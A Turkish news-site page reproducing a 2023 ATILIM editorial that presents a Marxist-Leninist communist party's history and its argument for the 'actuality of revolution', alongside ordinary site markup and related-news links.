

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: https://etha15.com/haberdetay/parti-ve-devrimin-guncelligi-184194
body_size: 11409
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>ETHA</title>
    


    <meta name="twitter:domain" content="http://www.etha12.com">
    <meta name="twitter:site" content="http://www.etha12.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:dnt" content="on">
    <meta name="twitter:title" content="Parti ve devrimin g&#252;ncelliği">
    <meta name="twitter:description" content="&lt;p&gt;&lt;strong&gt;29. savaşım yılına adım atan ML kom&amp;uuml;nist &amp;ouml;nc&amp;uuml;n&amp;uuml;n t&amp;uuml;m teorik, politik, &amp;ouml;rg&amp;uuml;tsel atılım ve yenilenmesinde devrimin g&amp;uuml;ncelliği d&amp;uuml;ş&amp;uuml;ncesinin &amp;ouml;zel ve itici bir g&amp;uuml;c&amp;uuml;n&amp;uuml;n olduğu asla unutulmamalıdır. Devrimin g&amp;uuml;ncelliğine yaslanarak kendi tarihini yapan ML kom&amp;uuml;nist &amp;ouml;nc&amp;uuml; 29. savaşım yılında, verili konjonkt&amp;uuml;r&amp;uuml;n devrimci olanaklarına odaklanarak m&amp;uuml;cadeleyi y&amp;uuml;kseltecektir.&lt;/strong&gt;&lt;/p&gt;
">
    <meta name="twitter:image:src" content="http://www.etha12.com/Uploads/HaberFoto/etha-202309058-atilim132-basyazi-dveriminguncelligi.jpeg">


    
    <meta name="og:type" content="website">
    <meta name="og:title" content="Parti ve devrimin g&#252;ncelliği">
    <meta name="og:url" content="https://etha15.com/haberdetay/parti-ve-devrimin-guncelligi-184194">
    <meta name="og:image" content="http://www.etha12.com/Uploads/HaberFoto/etha-202309058-atilim132-basyazi-dveriminguncelligi.jpeg">
    <meta name="og:image:type" content="image/jpg">
    <meta name="og:site_name" content="ETHA">
    <meta name="og:description" content="<p><strong>29. savaşım yılına adım atan ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n t&uuml;m teorik, politik, &ouml;rg&uuml;tsel atılım ve yenilenmesinde devrimin g&uuml;ncelliği d&uuml;ş&uuml;ncesinin &ouml;zel ve itici bir g&uuml;c&uuml;n&uuml;n olduğu asla unutulmamalıdır. Devrimin g&uuml;ncelliğine yaslanarak kendi tarihini yapan ML kom&uuml;nist &ouml;nc&uuml; 29. savaşım yılında, verili konjonkt&uuml;r&uuml;n devrimci olanaklarına odaklanarak m&uuml;cadeleyi y&uuml;kseltecektir.</strong></p>
" />


    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="">

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700%7CSource+Sans+Pro:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="/SiteTheme/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/SiteTheme/css/font-icons.css" />
    <link rel="stylesheet" href="/SiteTheme/css/style.css" />

    <!-- Favicons -->
    <link rel="shortcut icon" href="/SiteTheme/img/favicon.png">

    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="/SiteTheme/js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-default style-rounded">

	
    <!-- Preloader -->
    <div class="loader-mask">
        <div class="loader">
            <div></div>
        </div>
    </div>

    <!-- Bg Overlay -->
    <div class="content-overlay"></div>

    <!-- Sidenav -->
    <header class="sidenav" id="sidenav">

        <!-- close -->
        <div class="sidenav__close">
            <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
                <i class="ui-close sidenav__close-icon"></i>
            </button>
        </div>

        <!-- Nav -->
        <nav class="sidenav__menu-container">
            <ul class="sidenav__menu" role="menubar">
                <li>
                    <a href="/home" class="sidenav__menu-url">Anasayfa</a>
                </li>

    <li>
        <a href="/Haberliste/guncel-2" class="sidenav__menu-url">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3" class="sidenav__menu-url">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4" class="sidenav__menu-url">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5" class="sidenav__menu-url">D&#220;NYA</a>
    </li>



                <!-- Categories -->
                <li>
                    <a href="/yazar" class="sidenav__menu-url">Yazarlar</a>
                </li>
                <li>
                    <a href="/VideoKategori" class="sidenav__menu-url">Videolar</a>
                </li>
                <li>
                    <a href="#" class="sidenav__menu-url">Galeriler</a>
                </li>
                <li>
                    <a href="/Haber/Roportajlar" class="sidenav__menu-url">Röportajlar</a>
                </li>
                <li>
                    <a href="/Haber/Ceviriler" class="sidenav__menu-url">Çeviriler</a>
                </li>
                <li>
                    <a href="/Haber/Sectiklerimiz" class="sidenav__menu-url">Seçtiklerimiz</a>
                </li>
            </ul>
        </nav>

        
    </header> <!-- end sidenav -->

    <main class="main oh" id="main">

        <!-- Top Bar -->
        <div class="top-bar d-none d-lg-block">
            <div class="container">
                <div class="row">

                    <!-- Top menu -->
                    <div class="col-lg-6">
                        <ul class="top-menu">
                            17 Ocak 2026 Cumartesi
                        </ul>
                    </div>

                    <!-- Socials -->
                    <div class="col-lg-6">
                        <div class="socials nav__socials socials--nobase socials--white justify-content-end">
                            <a class="social social-facebook" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>

                            <a class="social social-instagram" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end top bar -->
        <!-- Navigation -->
        <header class="nav">

            <div class="nav__holder nav--sticky">
                <div class="container relative">
                    <div class="flex-parent">

                        <!-- Side Menu Button -->
                        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
                            <span class="nav-icon-toggle__box">
                                <span class="nav-icon-toggle__inner"></span>
                            </span>
                        </button>

                        <!-- Logo -->
                        <a href="/home" class="logo">
                            <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                        </a>

                        <!-- Nav-wrap -->
                        <nav class="flex-child nav__wrap d-none d-lg-block">
                            <ul class="nav__menu">
                                <li>
                                    <a href="/home">Anasayfa</a>
                                </li>

    <li>
        <a href="/Haberliste/guncel-2">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5">D&#220;NYA</a>
    </li>



                                <li>
                                    <a href="/yazar">Yazarlar</a>
                                </li>
                                <li>
                                    <a href="/VideoKategori">Videolar</a>
                                </li>
                                <li>
                                    <a href="#">Galeriler</a>
                                </li>
                                <li class="nav__dropdown">
                                    <a href="#">Sayfalar</a>
                                    <ul class="nav__dropdown-menu">
                                        <li>
                                            <a href="/Haber/Roportajlar">Röportajlar</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Ceviriler">Çeviriler</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Sectiklerimiz">Seçtiklerimiz</a>
                                        </li>

                                    </ul>
                                </li>
                                


                            </ul> <!-- end menu -->
                        </nav> <!-- end nav-wrap -->
                        <!-- Nav Right -->
                        <div class="nav__right">
<form action="/Haber/HaberAra" method="get">                                <!-- Search -->
                                <div class="nav__right-item nav__search">
                                    <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                        <i class="ui-search nav__search-trigger-icon"></i>
                                    </a>
                                    <div class="nav__search-box" id="nav__search-box">
                                        <div class="nav__search-form">
                                            <input class="nav__search-input" id="HaberAra" name="HaberAra" type="text" value="Haber Ara" />
                                            
                                            <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                                <i class="ui-search nav__search-icon"></i>
                                            </button>
                                        </div>
                                    </div>
                                </div>
</form>                        </div>

                         <!-- end nav right -->

                        </div> <!-- end flex-parent -->
                    </div> <!-- end container -->

                </div>
            </header>
           
            

<div class="container">
    <ul class="breadcrumbs">
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">HABER</a>
        </li>
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">G&#220;NCEL</a>
        </li>
    </ul>
</div>

<div class="main-container container" id="main-container">

    <!-- Content -->
    <div class="row">

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
            <div class="content-box">

                <!-- standard post -->
                <article class="entry mb-0">

                    <div class="single-post__entry-header entry__header">
                        <a href="categories.html" class="entry__meta-category entry__meta-category--label entry__meta-category--green">G&#220;NCEL</a>
                        <h1 class="single-post__entry-title">
                            Parti ve devrimin g&#252;ncelliği
                        </h1>

                        <div class="entry__meta-holder">
                            <ul class="entry__meta">
                                <li class="entry__meta-author">
                                    <a href="#">ATILIM</a>
                                </li>
                                <li class="entry__meta-date">
                                    8 Eyl&#252;l 2023 Cuma
                                </li>
                            </ul>


                        </div>
                    </div> <!-- end entry header -->

                    <div class="entry__img-holder">
                        <img src="/Uploads/HaberFoto/etha-202309058-atilim132-basyazi-dveriminguncelligi.jpeg" alt="" class="entry__img">
                    </div>
                    <div class="sharethis-inline-share-buttons"></div>

                    <div class="entry__article-wrap">



                        <div class="entry__article">
                            <p><strong>29. savaşım yılına adım atan ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n t&uuml;m teorik, politik, &ouml;rg&uuml;tsel atılım ve yenilenmesinde devrimin g&uuml;ncelliği d&uuml;ş&uuml;ncesinin &ouml;zel ve itici bir g&uuml;c&uuml;n&uuml;n olduğu asla unutulmamalıdır. Devrimin g&uuml;ncelliğine yaslanarak kendi tarihini yapan ML kom&uuml;nist &ouml;nc&uuml; 29. savaşım yılında, verili konjonkt&uuml;r&uuml;n devrimci olanaklarına odaklanarak m&uuml;cadeleyi y&uuml;kseltecektir.</strong></p>

                            <p>Bir devrimci parti tarihsel varlık hakkını egemen sınıflardan ve kurulu d&uuml;zenden ideo-politik ve pratik bakımdan tam bir nitelikli kopuşla elde eder. Devrimci varlık hakkı bir kez kazanıldığında sonsuza kadar devam edecek bir ger&ccedil;eklik değildir. Tarihsel varlık hakkını kazanan her devrimci partinin aynı zamanda g&uuml;ncel devrimci varoluşunu da yeniden ve yeniden kazanması şarttır. G&uuml;ncel devrimci varlığını ve s&uuml;rekliliğini &uuml;retemeyen bir parti giderek tarihsel devrimci hakkını da kaybeder. Devrimci parti vasfından d&uuml;şerek veya başkalaşarak reformizme ve d&uuml;zeni&ccedil;iliğe sapar ve varlık gerek&ccedil;esini yitirir. Sınıf savaşımının tarihi ve edimsel politika alanı devrimci varlık hakkını yitiren bu t&uuml;r sayısız parti &ouml;rneğiyle doludur. Sınıf savaşımının edimsel politik alanında devrimci s&uuml;rekliliğin ve kalıcılığının garantisi sınıf savaşımının devrimci ihtiya&ccedil;larına yanıt verme eylem ve &ccedil;abasında a&ccedil;ığa &ccedil;ıkar. Bu ise, sınıf savaşımının edimsel politika sahasında &quot;devrimin g&uuml;ncelliği&quot; Leninist d&uuml;ş&uuml;ncesiyle &quot;partinin pratik politik g&uuml;ncelliği&quot; ilişkisinin devrimci nitelikte kurulmasını şart koşar. Devrimin g&uuml;ncelliğiyle partinin g&uuml;ncelliği varoluşsal diyalektik bağını kuramayan veya bundan feragat eden devrimci partiler, kendilerini devrimci tarzda &uuml;retemezler; sınıf savaşımı sınanmalarından başarıyla ge&ccedil;emezler. İş&ccedil;i sınıfı ve ezilenlerin ML kom&uuml;nist partisinin devrimin g&uuml;ncelliğiyle ilişkisi varoluşsaldır. En sade haliyle bu bir &ouml;rg&uuml;t ve siyaset ilişkisidir ve kendini siyasal &uuml;retim tarzında somutlar.</p>

<p>ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n gelişim tarihi bir y&ouml;n&uuml;yle devrimin g&uuml;ncelliğiyle partinin g&uuml;ncelliğinin b&uuml;t&uuml;nsel bir tarihidir. Vurgulayarak s&ouml;ylersek ML kom&uuml;nist &ouml;nc&uuml; &quot;devrimin g&uuml;ncelliğinin partisi&quot;dir. Birlik Devrimiyle kom&uuml;nist &ouml;rg&uuml;tler kendilerini yıkar ve yeniden kurar. Birlik Devriminin eseri olarak devrimci tarihe yeniden giriş yapar. Teorik, politik, &ouml;rg&uuml;tsel ve zihinsel boyutlarıyla tam bir yeniden doğuş ger&ccedil;ekleştirir ve varlığını g&uuml;nceller. Birlik Devrimi, devrimin g&uuml;ncelliğini anlama ve yanıtlamanın ete-kemiğe b&uuml;r&uuml;nm&uuml;ş hali ve &ccedil;ok &ouml;zel tarihsel momentlerinden biridir. &Ouml;ncel &ouml;rg&uuml;tlerin pek &ccedil;ok bakımdan i&ccedil;erilip aşılması ve partisel formunun kazanılması, devrimin g&uuml;ncelliğine kendini yeniden yapılandırarak cevap olma eyleminden başka bir şey değildir.</p>

<p>Devrimin g&uuml;ncelliği Leninist fikri ve derin kavrayışı, Birlik Devrimi felsefesinin ve başarılmış eyleminin temel d&uuml;ş&uuml;nsel elementidir. Birlik Devrimi felsefesini mayalayan ve ML kom&uuml;nist &ouml;nc&uuml;y&uuml; atılımla ileri sı&ccedil;ratan bu temel Leninist d&uuml;ş&uuml;nce aynı zamanda partinin toplam siyasal faaliyetinin siyaset kurucu aklı ve devrimci atılım uğraklarının fikri kaldıracıdır. Devrimin g&uuml;ncelliği Leninist fikri, kendi tarihini eylemli olarak inşa eden ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n t&uuml;m tarihinde etkin bir siyasal akıl, felsefe ve bilin&ccedil; olarak işlevli olmuştur. Birlik Devrimi&#39;nin felsefesine ve pratiğine i&ccedil;kin devrimin g&uuml;ncelliği fikri, K&uuml;rdistan&#39;da ulusal kurtuluş devrimi olarak patlak veren birleşik devrimimizin &ccedil;ağrısını anlama ve cevaplama eylemi olarak v&uuml;cut bulur. 90&#39;lı yılların başında Bakur K&uuml;rdistan&#39;da oluşan devrimci durum, politik olarak devrimin g&uuml;ncelliğinin en &uuml;st d&uuml;zeyiyle ortaya &ccedil;ıkışını ifade eder ve T&uuml;rkiye ve Bakur K&uuml;rdistan&#39;daki t&uuml;m devrimci partileri devrimci imkanları realize etmeye &ccedil;ağırır. ML kom&uuml;nist &ouml;nc&uuml;, birleşik devrimin eşitsiz gelişim koşullarında Kuzey K&uuml;rdistan&#39;da oluşan devrimci durumu dosdoğru devrimin g&uuml;ncelliğinin muazzam tarihsel imkanı olarak kavrar. En g&uuml;&ccedil;l&uuml; bir istekle devrimci durumla bağlanır.</p>

<p>Leninist devrimin g&uuml;ncelliği siyaset yordamını etkince işleterek T&uuml;rkiye cephesindeki devrimci &ouml;nderlik inşasına girişir. Devrimi anlayan devrimci parti hakikatiyle, siyasal ve &ouml;rg&uuml;tsel pozisyonunu alır. S&ouml;m&uuml;rgeci faşist rejimi yıkma m&uuml;cadelesinde birleşik devrimi batı cephesinden atılımlarla y&uuml;kseltme g&ouml;revlerine ve hazırlıklarına yoğunlaşır. Hi&ccedil; kuşkusuz Birlik Devriminin ilk eseri ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n kendisidir. Bu devrimin g&uuml;ncelliğinin &ouml;nc&uuml; partiye yansıması ve maddeleşmesidir. Birlik Devriminin ikinci eseri Gazi ayaklanmasıdır. Bu ise, ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n devrimin g&uuml;ncelliğine yankısı ve en anlamlı cevabıdır. Gazi Ayaklanması s&ouml;m&uuml;rgeci faşist rejime karşı m&uuml;cadelede yeni bir d&ouml;nemin kapısını a&ccedil;ar. Faşizme karşı ezilenlerin biriken devrimci &ouml;fke ve siyasal enerjisi kitle m&uuml;cadelelerini yaygınlaştırıp y&uuml;kseltir. Gazi Ayaklanmasının &ouml;n&uuml;n&uuml; a&ccedil;tığı devrimci y&uuml;kselişle devrimci durum koşulları T&uuml;rkiye cephesinde de belirginleşir. Devrim ile faşist karşı devrim &ccedil;atışması b&uuml;t&uuml;n boyutlarıyla y&uuml;kselir. ML kom&uuml;nist &ouml;nc&uuml; siyasal m&uuml;cadelenin &ouml;nc&uuml; ve &ouml;nder g&ouml;revlerini atılımcı bir c&uuml;ret ve kararlılıkla omuzlar.</p>

<p>Devrimin g&uuml;ncelliği imkanlarına sımsıkı sarılır ve siyasal m&uuml;cadelenin taktik ve g&uuml;ncel g&ouml;revlerini &ccedil;eşitli siyasal kampanyalarla somutlar ve başarıyla pratiğe ge&ccedil;irir. Gazi ayaklanmasıyla a&ccedil;ılan bu devrimci y&uuml;kseliş d&ouml;neminde ML kom&uuml;nist &ouml;nc&uuml;; kontrgerillanın i&ccedil; savaş metodu olarak uygulanan kaybetme saldırılarına karşı y&uuml;kseltilen Kayıplara Karşı M&uuml;cadele Kampanyası, kom&uuml;nist gen&ccedil;liğin y&uuml;ksek &ouml;ğrenim gen&ccedil;liğinin akademik-demokratik m&uuml;cadelesini sı&ccedil;ratan 4-5 şubat eylemleri, 96 1 Mayıs&#39;ı, kom&uuml;nist kadınların &ouml;nc&uuml;l&uuml;ğ&uuml;nde &ouml;rg&uuml;tlenen G&ouml;zaltında Tecav&uuml;zlere Karşı Kurultay kampanyasıyla devrimin g&uuml;ncelliği koşullarını değerlendirir. Faşizme karşı kitle m&uuml;cadelelerinin b&uuml;y&uuml;mesinin &ouml;nc&uuml; kataliz&ouml;r&uuml; rol&uuml;n&uuml; oynar. ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n devrimin g&uuml;ncelliği d&uuml;ş&uuml;ncesiyle kendini siyasal m&uuml;cadelede kuran ve &uuml;reten &ccedil;izgisi daha sonraki devrimci tarihini de yapmıştır.</p>

<p>Parti 2004 NATO&#39;ya karşı m&uuml;cadele, Bayrak Y&uuml;r&uuml;y&uuml;ş&uuml;, Tuzla Tersane y&uuml;r&uuml;y&uuml;ş&uuml; ve direnişi, Gezi-Haziran Ayaklanması, Rojava Devrimi, 6-8 Ekim Kobane Serhildanı, Bakur K&uuml;rdistan&#39;da &Ouml;zy&ouml;netim direnişleri, Suru&ccedil; Katliamına karşı duruş, Covid pandemisi koşullarında y&uuml;kseltilen m&uuml;cadelelerin &ouml;nc&uuml;s&uuml; ve &ouml;nderi olarak misyonunu yerine getirir. Devrimin g&uuml;ncelliği ML &ouml;ğretinin en can alıcı yapıtaşlarından biridir. Lenin 20. y&uuml;zyılın girişinde Ne yapmalı adlı eseriyle devrimin g&uuml;ncelliği d&uuml;ş&uuml;ncesini &ouml;nc&uuml; &ouml;rg&uuml;t&uuml;n devrimi hazırlama nosyonuyla yeniden i&ccedil;eriklendirir. Leninist &ouml;rg&uuml;t, devrimi soyut, teorik olarak değil, her g&uuml;nk&uuml; siyasal m&uuml;cadele ve gelişme i&ccedil;inde kavrar ve ele alır. Bu ise somut olarak devrimi hazırlamayı g&ouml;rev haline getirir. 2.enternasyonal partileri devrimi hazırlamayı değil, devrimi beklemeyi teorileştirir. Devrimi g&uuml;ncel bir g&ouml;rev olarak kavramayı reddeder. 2. enternasyonalin bu &ccedil;izgisinde kopan tek devrimci parti Lenin&#39;in Bolşevik partisidir.</p>

<p>İşte Lenin&#39;in bu d&uuml;ş&uuml;ncesi Ekim devriminin zaferini hazırlar. Devrimin g&uuml;ncelliğini salt devrimci durum koşullarıyla eşitlemek ve kavramak, ML bir kavrayış değildir. Devrimin g&uuml;ncelliği devrim ile karşı devrim m&uuml;cadelesinin seyriyle belirlenir. Faşist karşı devrimin zorla &uuml;st&uuml;nl&uuml;k ve hegemonyayı, siyasal inisiyatifi ele ge&ccedil;irdiği t&uuml;m d&ouml;nemlerde kitle hareketleri belirgin bi&ccedil;imde geriler. Faşist rejim koşullarında devrimin g&uuml;ncelliği belirli d&ouml;nemlerde &ouml;rt&uuml;kleşir. Zorla bastırılan kitle hareketleri ve ter&ouml;rle ezilip baskılanan devrimci hareket devrimci olmayan koşullara itilir. Devrimci imkanların alanı g&ouml;rece daralır. Siyasal konjonkt&uuml;r değişimleri birebir devrimin g&uuml;ncel bir olgu olmaktan &ccedil;ıktığı anlamına gelmez.</p>

<p>Her siyasal konjonkt&uuml;r kendi i&ccedil;inde devrimci olanaklar, riskler, avantaj ve dezavantajları barındırır. Devrimin g&uuml;ncelliği demek taşkın ve coşkun bir siyasal lafazanlık, boş bir iyimserlik, ger&ccedil;eklikten kopuk ve kerameti kendinden menkul bir &ouml;nc&uuml;l&uuml;k faaliyeti demek değildir. Devrimin g&uuml;ncelliği fikriyle y&uuml;r&uuml;yen bir devrimci parti siyasal konjonkt&uuml;r değişikliklerini titizlikle hesaba katar. D&ouml;nemleri ve &quot;an&quot;ın siyasal taktiklerini &ouml;zenle saptar. Kendiliğinden, tekd&uuml;ze ve doğa&ccedil;lama bir siyasal m&uuml;cadele tarzını dışlar. Her koşul altında devrimi ve partiyi birlikte &ouml;rg&uuml;tlemeyi hedefler. &Ouml;rg&uuml;t ve siyaset denklemini somut koşulların somut analizi ışığında inşa eder. İmkanlara sımsıkı tutunur.</p>

<p>Devrimci imkanları layıkıyla değerlendirir. İradenin iyimserliğine yaslanır. Kitle eğilimlerini ve taleplerini &ouml;rg&uuml;tler. Her vakit verili duruma h&uuml;cum eder. C&uuml;retin yol a&ccedil;an g&uuml;c&uuml; ve &ouml;nc&uuml; &ccedil;ıkışlarla kitlerde saklı devrimci imkanları yoklar ve a&ccedil;ığa &ccedil;ıkarır. 29. savaşım yılına adım atan ML kom&uuml;nist &ouml;nc&uuml;n&uuml;n t&uuml;m teorik, politik, &ouml;rg&uuml;tsel atılım ve yenilenmesinde devrimin g&uuml;ncelliği d&uuml;ş&uuml;ncesinin &ouml;zel ve itici bir g&uuml;c&uuml;n&uuml;n olduğu asla unutulmamalıdır. Devrimin g&uuml;ncelliğine yaslanarak kendi tarihini yapan ML kom&uuml;nist &ouml;nc&uuml; 29. savaşım yılında, verili konjonkt&uuml;r&uuml;n devrimci olanaklarına odaklanarak m&uuml;cadeleyi y&uuml;kseltecektir.</p>

<p>Burjuva se&ccedil;im konjonkt&uuml;r&uuml;n&uuml;n ardında bıraktığı kirli, gerici ve boğucu atmosferinin iş&ccedil;i sınıfı, ezilenler ve emek&ccedil;i solu demoralize eden sonu&ccedil;ları &ouml;nc&uuml;n&uuml;n ve kitlelerin eylemli y&uuml;r&uuml;y&uuml;ş&uuml;yle aşılabilir ancak. ML kom&uuml;nist &ouml;nc&uuml; bir kez daha devrimci olan ne varsa ona sımsıkı sarılacak ve devrimci geleceği bug&uuml;nden kuran eylemiyle umudu ve devrimi b&uuml;y&uuml;tecektir. 29. savaşım yılında devrimin s&ouml;nmeyen ateşini taşıyan ve ateş altında d&ouml;v&uuml;şen parti, bir sis &ccedil;anı gibi durmadan vurarak iş&ccedil;i sınıfı ve ezilenleri uyaracak, bir deniz feneri gibi yol g&ouml;sterip aydınlatmayı s&uuml;rd&uuml;recektir. G&uuml;n&uuml;n devrimci g&ouml;revlerini b&uuml;y&uuml;k bir devrimci iddia, &ouml;zg&uuml;ven, kararlılık ve coşkuyla omuzlayarak yeni devrimci atılımları hazırlama yolundan y&uuml;r&uuml;yecektir.</p>

<p><span style="color:#c0392b"><em>*İş&ccedil;i Sınıfı ve Ezilenlerin Sesi ATILIM gazetesinin 6 Eyl&uuml;l tarihli 132. sayılı başyazısı.</em></span></p>


                        </div> <!-- end entry article -->
                    </div> <!-- end entry article wrap -->
                    <!-- Related Posts -->

<section class="section related-posts mt-40 mb-0">
    <div class="title-wrap title-wrap--line title-wrap--pr">
        <h3 class="section-title">İlgili Haberler</h3>
    </div>

    <!-- Slider -->
    <div id="owl-posts-3-items" class="owl-carousel owl-theme owl-carousel--arrows-outside">

            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-istanbul-emek-demokrasi-emperyalizme-karsi-eylem.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/emperyalizm-ve-barbarliga-karsi-tum-halklar-ve-inanclarin-yanindayiz-214880">&#39;Emperyalizm ve barbarlığa karşı t&#252;m halklar ve inan&#231;ların yanındayız&#39;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-yuruyus-manset.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/rojavaya-yonelik-saldirilara-karsi-eylemler-devam-etti-214879">Rojava&#39;ya y&#246;nelik saldırılara karşı eylemler devam etti</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-nedim-oruc.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/gazeteci-nedim-oruc-tutuklandi-214878">Gazeteci Nedim Oru&#231; tutuklandı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-abdi-ahmed.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/mazlum-abd-ve-lham-ehmed-tom-barrackla-gorustu-214877">Mazlum Abd&#238; ve &#206;lham Ehmed, Tom Barrack&#39;la g&#246;r&#252;şt&#252;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-imrali-gorusme.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/dem-parti-imrali-heyeti-ocalanla-gorustu-214876">DEM Parti İmralı Heyeti, &#214;calan&#39;la g&#246;r&#252;şt&#252;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-qsd-aciklama.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/qsd-catismalar-suruyor-214873">QSD: &#199;atışmalar s&#252;r&#252;yor</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-reqa-sokagacikma-yasagi.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/reqa-kantonunda-da-sokaga-cikma-yasagi-ilan-edildi-214872">Reqa Kantonu&#39;nda da sokağa &#231;ıkma yasağı ilan edildi</a>
